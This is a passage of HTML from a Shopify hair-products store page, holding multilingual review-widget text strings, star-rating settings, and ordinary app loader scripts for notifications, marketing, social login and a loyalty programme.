preguntas","qna_helpful":"¿Fue útil?","qna_load_more":"Cargar más","qna_name_label":"Nombre","qna_name_placeholder":"Ingresa tu nombre","qna_name_required":"Este campo es obligatorio","qna_question_count":"Preguntas ([questions_count])","qna_question_label":"Pregunta","qna_question_placeholder":"Escribe aquí tu pregunta","qna_question_required":"Este campo es obligatorio","qna_search_box_placeholder":"Buscar preguntas","qna_section_title":"Escribir una pregunta","qna_see_more":"Ver más","qna_sort_by_date":"Ordenar por fecha","qna_sort_by_date_newest":"Más reciente primero","qna_sort_by_date_oldest":"Más antiguo primero","qna_submit_label":"Enviar pregunta","qna_thank_you_content":"Gracias por ser uno de nuestros éxitos!","qna_thank_you_title":"Gracias!","review_cancel_label":"Cancelar","review_content_label":"Comentarios","review_content_placeholder":"Comparte tu pensamiento sobre el producto","review_content_required":"Este campo es obligatorio","review_count":"Comentarios ([reviews_count])","review_discount_content":"Toma tu cupón de descuento [discount_amount] ahora","review_discount_expiry_date":"Fecha de vencimiento: [expiry_date]","review_discount_suggestion":"Sube tu revisión con fotos o videos para obtener un descuento de [discount_amount] al instante!","review_email_invalid":"Formato de correo electrónico inválido","review_email_label":"Correo electrónico","review_email_placeholder":"Ingresa tu correo","review_email_required":"Este campo es obligatorio","review_empty":"Todavía no hay comentarios de los clientes.","review_empty_content":"Sé el primero en compartir tus pensamientos con otros clientes.","review_empty_title":"Todavía no hay comentarios de los clientes","review_filter_by":"Filtrar","review_filter_clear":"Despejar","review_helpful":"¿Fue útil?","review_load_more":"Cargar más","review_name_label":"Nombre","review_name_placeholder":"Ingresa tu nombre","review_name_required":"Este campo es obligatorio","review_not_verified_purchase":"Clasificación","review_rating_empty":"Por favor, danos tu calificación","review_rating_label":"Calificación","review_search_box_placeholder":"Buscar reseñas","review_section_title":"Escribir una revisión","review_see_more":"Ver más","review_shop_now":"Compra ahora","review_sort_by_content":"Ordenar por contenido","review_sort_by_date":"Ordenar por fecha","review_sort_by_media":"Ordenar por multimedia","review_sort_by_rating":"Ordenar por calificación","review_submit_label":"Enviar revisión","review_thank_you_content":"Gracias por ser uno de nuestros éxitos!","review_thank_you_title":"Gracias!","review_upload_incorrect_format":"El archivo debe ser .jpg, .png, .gif, .mp4 o .mov","review_upload_label":"Agregar medios","review_upload_max_attachments":"Adjuntos máximos: 5 artículos","review_upload_max_photo_size":"Tamaño máximo de carga de fotos: 10MB","review_upload_max_video_size":"Tamaño máximo de carga de video: 100MB","review_verified_purchase":"Compra verificada","summary_discount_amount":"Obtener descuento [discount_amount]","summary_qna_submit_label":"Hacer una pregunta","summary_review_plural_format":"[review_number] reseñas","summary_review_singular_format":"[review_number] reseña","summary_review_submit_label":"Escribir una revisión","summary_section_title":"Comentarios de los clientes"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ( [questions_count] )","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Commentaires","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}},{"language_code":"it","content":{"custom_question_required":"Questo campo è obbligatorio","media_gallery_title":"Tutti i media","qna_cancel_label":"Annulla","qna_email_invalid":"Formato email non valido","qna_email_label":"Email","qna_email_placeholder":"Inserisci la tua email","qna_email_required":"Questo campo è obbligatorio","qna_empty_content":"Non esitare a condividere i tuoi dubbi con noi.","qna_empty_title":"Non ci sono ancora domande","qna_helpful":"Ti è stato utile?","qna_load_more":"Carica altro","qna_name_label":"Nome","qna_name_placeholder":"Inserisci il tuo nome","qna_name_required":"Questo campo è obbligatorio","qna_question_count":"Domande ([questions_count])","qna_question_label":"Domanda","qna_question_placeholder":"Scrivi qui la tua domanda","qna_question_required":"Questo campo è obbligatorio","qna_search_box_placeholder":"Cerca domande","qna_section_title":"Scrivi una domanda","qna_see_more":"Vedi altro","qna_sort_by_date":"Ordina per data","qna_sort_by_date_newest":"Più recenti prima","qna_sort_by_date_oldest":"Più vecchi prima","qna_submit_label":"Invia domanda","qna_thank_you_content":"Grazie per essere una delle nostre storie di successo!","qna_thank_you_title":"Grazie!","review_cancel_label":"Annulla","review_content_label":"Feedback","review_content_placeholder":"Condividi il tuo pensiero sul prodotto","review_content_required":"Questo campo è obbligatorio","review_count":"Recensioni ([reviews_count])","review_discount_content":"Ricevi subito il coupon sconto di [discount_amount]","review_discount_expiry_date":"Data di scadenza: [expiry_date]","review_discount_suggestion":"Carica la recensione con foto o video per ricevere subito lo sconto di [discount_amount]!","review_email_invalid":"Formato email non valido","review_email_label":"Email","review_email_placeholder":"Inserisci la tua email","review_email_required":"Questo campo è obbligatorio","review_empty":"Non ci sono ancora recensioni dei clienti.","review_empty_content":"Sii il primo a condividere i tuoi pensieri con altri clienti.","review_empty_title":"Non ci sono ancora recensioni dei clienti","review_filter_by":"Filtra","review_filter_clear":"Chiarire","review_helpful":"Ti è stato utile?","review_load_more":"Carica altro","review_name_label":"Nome","review_name_placeholder":"Inserisci il tuo nome","review_name_required":"Questo campo è obbligatorio","review_not_verified_purchase":"Valutazione","review_rating_empty":"Ti preghiamo di darci la tua valutazione","review_rating_label":"Valutazione","review_search_box_placeholder":"Cerca recensioni","review_section_title":"Scrivi una recensione","review_see_more":"Vedi altro","review_shop_now":"Acquista ora","review_sort_by_content":"Ordina per contenuto","review_sort_by_date":"Ordina per data","review_sort_by_media":"Ordina per media","review_sort_by_rating":"Ordina per valutazione","review_submit_label":"Invia recensione","review_thank_you_content":"Grazie per essere una delle nostre storie di successo!","review_thank_you_title":"Grazie!","review_upload_incorrect_format":"Il file deve essere .jpg, .png, .gif, .mp4 o .mov","review_upload_label":"Aggiungi media","review_upload_max_attachments":"Allegati massimi: 5 elementi","review_upload_max_photo_size":"Dimensione massima di caricamento foto: 10MB","review_upload_max_video_size":"Dimensione massima di caricamento video: 100MB","review_verified_purchase":"Acquisto verificato","summary_discount_amount":"Ricevi uno sconto di [discount_amount]","summary_qna_submit_label":"Fai una domanda","summary_review_plural_format":"[review_number] recensioni","summary_review_singular_format":"[review_number] recensione","summary_review_submit_label":"Scrivi una recensione","summary_section_title":"Recensioni dei clienti"}},{"language_code":"pt-PT","content":{"custom_question_required":"Este campo é obrigatório","media_gallery_title":"Todas as mídias","qna_cancel_label":"Cancelar","qna_email_invalid":"Formato de e-mail inválido","qna_email_label":"E-mail","qna_email_placeholder":"Digite seu e-mail","qna_email_required":"Este campo é obrigatório","qna_empty_content":"Não hesite em compartilhar suas preocupações conosco.","qna_empty_title":"Não há perguntas ainda","qna_helpful":"Isso foi útil?","qna_load_more":"Carregar mais","qna_name_label":"Nome","qna_name_placeholder":"Digite seu nome","qna_name_required":"Este campo é obrigatório","qna_question_count":"Perguntas ([questions_count])","qna_question_label":"Pergunta","qna_question_placeholder":"Escreva sua pergunta aqui","qna_question_required":"Este campo é obrigatório","qna_search_box_placeholder":"Pesquisar perguntas","qna_section_title":"Fazer uma pergunta","qna_see_more":"Ver mais","qna_sort_by_date":"Ordenar por data","qna_sort_by_date_newest":"Mais recentes primeiro","qna_sort_by_date_oldest":"Mais antigas primeiro","qna_submit_label":"Enviar pergunta","qna_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","qna_thank_you_title":"Obrigado!","review_cancel_label":"Cancelar","review_content_label":"Opinião","review_content_placeholder":"Compartilhe sua opinião sobre o produto","review_content_required":"Este campo é obrigatório","review_count":"Avaliações ([reviews_count])","review_discount_content":"Pegue seu cupom de desconto [discount_amount] agora","review_discount_expiry_date":"Data de validade: [expiry_date]","review_discount_suggestion":"Carregue uma avaliação com fotos ou vídeos para obter desconto de [discount_amount] instantaneamente!","review_email_invalid":"Formato de e-mail inválido","review_email_label":"E-mail","review_email_placeholder":"Digite seu e-mail","review_email_required":"Este campo é obrigatório","review_empty":"Não há avaliações de clientes ainda.","review_empty_content":"Seja o primeiro a compartilhar suas opiniões com outros clientes.","review_empty_title":"Não há avaliações de clientes ainda","review_filter_by":"Filtro","review_filter_clear":"Clarear","review_helpful":"Isso foi útil?","review_load_more":"Carregar mais","review_name_label":"Nome","review_name_placeholder":"Digite seu nome","review_name_required":"Este campo é obrigatório","review_not_verified_purchase":"Avaliação","review_rating_empty":"Por favor, dê-nos sua classificação","review_rating_label":"Classificação","review_search_box_placeholder":"Pesquisar avaliações","review_section_title":"Escrever uma avaliação","review_see_more":"Ver mais","review_shop_now":"Compre agora","review_sort_by_content":"Ordenar por conteúdo","review_sort_by_date":"Ordenar por data","review_sort_by_media":"Ordenar por mídia","review_sort_by_rating":"Ordenar por classificação","review_submit_label":"Enviar avaliação","review_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_thank_you_title":"Obrigado!","review_upload_incorrect_format":"O arquivo deve ser .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Adicionar mídia","review_upload_max_attachments":"Anexos máximos: 5 itens","review_upload_max_photo_size":"Tamanho máximo de upload de foto: 10MB","review_upload_max_video_size":"Tamanho máximo de upload de vídeo: 100MB","review_verified_purchase":"Compra verificada","summary_discount_amount":"Obter desconto de [discount_amount]","summary_qna_submit_label":"Fazer uma pergunta","summary_review_plural_format":"[review_number] avaliações","summary_review_singular_format":"[review_number] avaliação","summary_review_submit_label":"Escrever uma avaliação","summary_section_title":"Avaliações de clientes"}},{"language_code":"zh-CN","content":{"custom_question_required":"此字段为必填项","media_gallery_title":"所有媒体","qna_cancel_label":"取消","qna_email_invalid":"邮箱格式无效","qna_email_label":"邮箱","qna_email_placeholder":"输入您的邮箱","qna_email_required":"此字段为必填项","qna_empty_content":"不要犹豫，与我们分享您的关注。","qna_empty_title":"目前没有问题","qna_helpful":"对您有帮助吗？","qna_load_more":"加载更多","qna_name_label":"姓名","qna_name_placeholder":"输入您的姓名","qna_name_required":"此字段为必填项","qna_question_count":"问题（[questions_count]）","qna_question_label":"问题","qna_question_placeholder":"在这里写下您的问题","qna_question_required":"此字段为必填项","qna_search_box_placeholder":"搜索问题","qna_section_title":"写一个问题","qna_see_more":"查看更多","qna_sort_by_date":"按日期排序","qna_sort_by_date_newest":"最新的在前面","qna_sort_by_date_oldest":"最老的在前面","qna_submit_label":"提交问题","qna_thank_you_content":"谢谢您成为我们的成功故事之一！","qna_thank_you_title":"谢谢！","review_cancel_label":"取消","review_content_label":"反馈","review_content_placeholder":"分享您对产品的想法","review_content_required":"此字段为必填项","review_count":"评论（[reviews_count]）","review_discount_content":"现在领取折扣[discount_amount]优惠券","review_discount_expiry_date":"过期日期：[expiry_date]","review_discount_suggestion":"通过上传照片或视频立即获得[discount_amount]折扣！","review_email_invalid":"邮箱格式无效","review_email_label":"邮箱","review_email_placeholder":"输入您的邮箱","review_email_required":"此字段为必填项","review_empty":"目前没有顾客评论。","review_empty_content":"成为第一个与其他顾客分享想法的人。","review_empty_title":"目前没有顾客评论","review_filter_by":"筛选","review_filter_clear":"清除","review_helpful":"对您有帮助吗？","review_load_more":"加载更多","review_name_label":"姓名","review_name_placeholder":"输入您的姓名","review_name_required":"此字段为必填项","review_not_verified_purchase":"评分","review_rating_empty":"请给我们评分","review_rating_label":"评分","review_search_box_placeholder":"搜索评论","review_section_title":"写一篇评论","review_see_more":"查看更多","review_shop_now":"现在购买","review_sort_by_content":"按内容排序","review_sort_by_date":"按日期排序","review_sort_by_media":"按媒体类型排序","review_sort_by_rating":"按评分排序","review_submit_label":"提交评论","review_thank_you_content":"谢谢您成为我们的成功故事之一！","review_thank_you_title":"谢谢！","review_upload_incorrect_format":"文件必须是 .jpg、.png、.gif、.mp4 或 .mov","review_upload_label":"添加媒体","review_upload_max_attachments":"最大附件数量：5个","review_upload_max_photo_size":"最大照片上传大小：10MB","review_upload_max_video_size":"最大视频上传大小：100MB","review_verified_purchase":"已验证购买","summary_discount_amount":"获得[discount_amount]的折扣","summary_qna_submit_label":"提问","summary_review_plural_format":"[review_number] 条评论","summary_review_singular_format":"[review_number] 条评论","summary_review_submit_label":"写评论","summary_section_title":"顾客评论"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-04-18T09:38:18.124024Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"custom_css":".product-block__price-row product-block__price-row--swatches-inline {\n  margin-top : -15px !important;\n}","font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(0, 0, 0, 1)","rating_icon_border_color":"rgba(255, 223, 0, 1)","rating_icon_empty_color":"rgba(255, 255, 255, 1)","rating_icon_filled_color":"rgba(255, 223, 0, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(0, 0, 0, 1)","show_rating_icon_border":true,"show_star_rating_detail":true,"show_widget_when_no_reviews":false,"use_star_rating_from_global_setting":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"de","content":{"average_review_singular_format":"[average_rating] ([review_number] Bewertung)","average_review_plural_format":"[average_rating] ([review_number] Bewertungen)","average_review":"[average_rating] von 5","base_on_review_singular_format":"Basierend auf [review_number] Bewertungen","base_on_review_plural_format":"Basierend auf [review_number] Bewertungen","see_all_customer_reviews":"Alle Kundenrezensionen ansehen","no_review":"(keine bewertungen)"}},{"language_code":"en","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[average_rating] ([review_number] review)","average_review_plural_format":"[average_rating] ([review_number] reviews)","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"es","content":{"average_review_singular_format":"[average_rating] ([review_number] revisión)","average_review_plural_format":"[average_rating] ([review_number] revisiones)","average_review":"[average_rating] de 5","base_on_review_singular_format":"Basado en [review_number] revisión","base_on_review_plural_format":"Basado en [review_number] revisiones","see_all_customer_reviews":"Ver todas las opiniones de los clientes","no_review":"(sin reseñas)"}},{"language_code":"fr","content":{"average_review":"[average_rating] sur 5","base_on_review_singular_format":"Basé sur [review_number] avis","base_on_review_plural_format":"Basé sur [review_number] avis","see_all_customer_reviews":"Voir tous les avis clients","no_review":"(pas d'avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","average_review_plural_format":"[average_rating] ([review_number] avis)"}},{"language_code":"it","content":{"average_review_singular_format":"[average_rating] ([review_number] recensione)","average_review_plural_format":"[average_rating] ([review_number] recensioni)","average_review":"[average_rating] su 5","base_on_review_singular_format":"Basato sulla recensione di [review_number]","base_on_review_plural_format":"Basato sulle recensioni di [review_number]","see_all_customer_reviews":"Vedi tutte le recensioni dei clienti","no_review":"(nessuna recensione)"}},{"language_code":"pt-PT","content":{"average_review_plural_format":"[average_rating] ([review_number] comentários)","average_review":"[average_rating] de 5","base_on_review_singular_format":"Com base em comentários de [review_number]","base_on_review_plural_format":"Com base em comentários de [review_number]","see_all_customer_reviews":"Veja todas as avaliações de clientes","no_review":"(sem comentários)","average_review_singular_format":"[average_rating] ([review_number] comentários)"}},{"language_code":"zh-CN","content":{"base_on_review_singular_format":"基于[review_number] 评论","base_on_review_plural_format":"基于 [review_number] 评论","see_all_customer_reviews":"查看所有客户评论","no_review":"(没有评论)","average_review_singular_format":"[average_rating] ([review_number] 评论)","average_review_plural_format":"[average_rating] ([review_number] 评论)","average_review":"[average_rating] 满分 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"de","content":{"average_review":"[average_rating] von 5","average_review_plural_format":"[average_rating] ([review_number] Bewertungen)","average_review_singular_format":"[average_rating] ([review_number] Bewertung)","base_on_review_plural_format":"Basierend auf [review_number] Bewertungen","base_on_review_singular_format":"Basierend auf [review_number] Bewertungen","no_review":"(keine bewertungen)","see_all_customer_reviews":"Alle Kundenrezensionen ansehen"}},{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[average_rating] ([review_number] reviews)","average_review_singular_format":"[average_rating] ([review_number] review)","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] de 5","average_review_plural_format":"[average_rating] ([review_number] revisiones)","average_review_singular_format":"[average_rating] ([review_number] revisión)","base_on_review_plural_format":"Basado en [review_number] revisiones","base_on_review_singular_format":"Basado en [review_number] revisión","no_review":"(sin reseñas)","see_all_customer_reviews":"Ver todas las opiniones de los clientes"}},{"language_code":"fr","content":{"average_review":"[average_rating] sur 5","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","base_on_review_plural_format":"Basé sur [review_number] avis","base_on_review_singular_format":"Basé sur [review_number] avis","no_review":"(pas d'avis)","see_all_customer_reviews":"Voir tous les avis clients"}},{"language_code":"it","content":{"average_review":"[average_rating] su 5","average_review_plural_format":"[average_rating] ([review_number] recensioni)","average_review_singular_format":"[average_rating] ([review_number] recensione)","base_on_review_plural_format":"Basato sulle recensioni di [review_number]","base_on_review_singular_format":"Basato sulla recensione di [review_number]","no_review":"(nessuna recensione)","see_all_customer_reviews":"Vedi tutte le recensioni dei clienti"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] de 5","average_review_plural_format":"[average_rating] ([review_number] comentários)","average_review_singular_format":"[average_rating] ([review_number] comentários)","base_on_review_plural_format":"Com base em comentários de [review_number]","base_on_review_singular_format":"Com base em comentários de [review_number]","no_review":"(sem comentários)","see_all_customer_reviews":"Veja todas as avaliações de clientes"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] 满分 5","average_review_plural_format":"[average_rating] ([review_number] 评论)","average_review_singular_format":"[average_rating] ([review_number] 评论)","base_on_review_plural_format":"基于 [review_number] 评论","base_on_review_singular_format":"基于[review_number] 评论","no_review":"(没有评论)","see_all_customer_reviews":"查看所有客户评论"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "baisihair.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "febd9fed-cc10-4471-a7db-0bc02dd6ba6b"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b1148-7b94-7b29-9bab-beee99d83e46/ecomsend-111/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ele = document.createElement("link");
    ele.rel = "stylesheet";
    ele.href = 'https://cdn.shopify.com/extensions/019b1148-7b94-7b29-9bab-beee99d83e46/ecomsend-111/assets/style.css';
    ele.dataset.ecomsendTag = "load-alternate-css";
    return ele;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}

  let isEcomSendInitialized = false;

  function createEcomSendMainJSEle() {
    if (isEcomSendInitialized) return;
    
    const ele = document.createElement("script");
    ele.defer = true;
    ele.id = "ecomsend-main-js";
    ele.src = 'https://cdn.shopify.com/extensions/019b1148-7b94-7b29-9bab-beee99d83e46/ecomsend-111/assets/ecomsend.js';
    
    window.EcomSend.appStatus.main_script_status = 'loading';
    
    // Script onload handler
    ele.onload = function() {
      window.EcomSend.appStatus.main_script_status = 'loaded';
    };
    
    ele.onerror = function() {
      window.EcomSend.appStatus.main_script_status = 'failed';
    };
    
    if (null === document.getElementById(ele.id)) {
      document.head.appendChild(ele);
      isEcomSendInitialized = true;
      return true;
    }
    return false;
  };

  function initEcomSend() {
    if (isEcomSendInitialized) return;
    window.EcomSend = window.EcomSend || {};
    window.EcomSend.appStatus = window.EcomSend.appStatus || {
      main_script_status: 'pending',
      getOverallStatus: function() {
        return this.main_script_status === 'loaded' ? 'ready' : this.main_script_status;
      }
    };
    createEcomSendMainJSEle();
  }

  // DOM initialized then init EcomSend
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initEcomSend);
  } else {
    initEcomSend();
  }
</script>

<style id="ecomsend-custom-style"></style>
<div id="ecomsend-widget"></div>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //EcomSend APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'baisihair.myshopify.com',
    currency: "EUR",
    money_format: "\u003cspan class=\"notranslate ht-money\"\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e",
    id: 35378102316,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'product'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'fr'</script>

<script>
  // If use have the URL discount code: willDiscountCode=**, update the cart data for use discount code
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {
    // Error handling for discount code update
  }
</script>


</div><div id="shopify-block-AUEdxaE1iWTFveWRZZ__10821884108211614105" class="shopify-block shopify-app-block"></div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AZXdDeDJJcU9Nc2lyK__5493738229337669960" class="shopify-block shopify-app-block">

<script> var bonShopInfo = {"shopName":"baisihair.myshopify.com","displayWidget":true,"shopInfo":{"currency":"EUR","country_code":"US","weight_unit":"kg","point_name":"","referral_enabled":false},"appearance":{"theme_configs_json":{"color":{"text_color":"#ffffff","primary_color":"#fa897b","secondary_color":"#ffdd94","section_text_color":"#000000","section_border_color":"#8197f7","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#8197f7","function_button_background_color":"#ffffff"},"banner_img":"theme\/1ls49Tp4etMZFJw8YkQEWShNZHHT3L7xcCc1atDi.jpg","showIllustration":true},"is_first_time":false,"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"0px","bottom":"150px"},"widget_button_position":3},"widget_icon":"theme\/cRbYXfhA7JxcGvO7kQ6fdwHTRFRRgZH0g4fLaws5.png","notification":{"color":{"text_color":"#ffffff","background_color":"#ff5a5a"},"motion":0,"status":false},"widget_title":"VIP"},"displayed_text_configs_json":{"vip_tier":{"spend":"Dépensez {{money}}","next_tier":"Prochain niveau","earn_point":"Gagnez {{point_amount}} {{point_name}}","entry_text":"Vous êtes au niveau d'entrée, débloquez le prochain niveau pour recevoir des avantages attrayants","current_tier":"Niveau actuel","number_of_use":"Nombre d'utilisations : {{number_of_use}}","purchase_more":"Achetez-en plus","earn_more_point":"Gagnez plus de {{point_name}}","highest_tier_txt":"Vous avez atteint le plus haut niveau !","next_tier_money_spent_txt":"Prochain niveau : Dépensez {{money}} de plus d'ici le {{date}}","next_tier_points_earned_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus d'ici le {{date}}","complete_order_multi_points_txt":"{{multi_points}} fois {{point_name}} pour la règle \"Passer une commande\"","next_tier_money_spent_lifetime_txt":"Prochain niveau : Dépensez {{money}} de plus","next_tier_points_earned_lifetime_txt":"Prochain niveau : Gagnez {{point_amount}} {{point_name}} de plus"},"my_balance":{"date":"Date","total":"Le total","points":"Points","actions":"Actions","no_value":"Il n'y a aucune activité à afficher pour le moment","referred":"Référé par un ami","referrer":"Parrainé un ami","point_expiry":"Vos points ont expiré","refund_order":"Rembourser la commande","return_points":"points de retour pour le code rachetés","new_tier_reward":"Récompense du nouveau niveau: {{reward_name}}","my_balance_button":"Gagne plus","refund_order_tier":"Renvoyez des points pour profiter du niveau VIP","cancel_order_status":"Annuler la commande","complete_order_tier":"Avantage du niveau VIP pour terminer une commande","store_owner_adjusted":"Le propriétaire du magasin vient d'ajuster vos points","point_earned_completing":"Points gagnés en complétant {{streak_name}}","points_for_return_order":"Déduire des points pour la commande de retour - {{streak_name}}","points_from_merge_account":"Points du compte fusionné {{email}}","extra_points_product_collection":"Points supplémentaires pour les produits\/collections","revoke_reward_refferral_refunded":"Récompense révoquée car la commande de parrainage a été remboursée","revoke_reward_refferral_cancelled":"Récompense révoquée car la commande de parrainage a été annulée"},"my_rewards":{"expired":"Expiré","no_value":"Vous n'avez aucune récompense pour le moment","apply_for":"Appliquer pour {{collection}}","reward_name":"Nom de la récompense","used_button":"Utilisée","reward_button":"Utilise le maintenant","can_combine_with":"Peut être combiné avec : {{discount_type}}","get_some_rewards":"Obtenez des récompenses","reward_explanation":"Détails de la récompense","order_combine_discount":"Remise de commande","product_combine_discount":"Remise sur le produit","shipping_combine_discount":"Remise 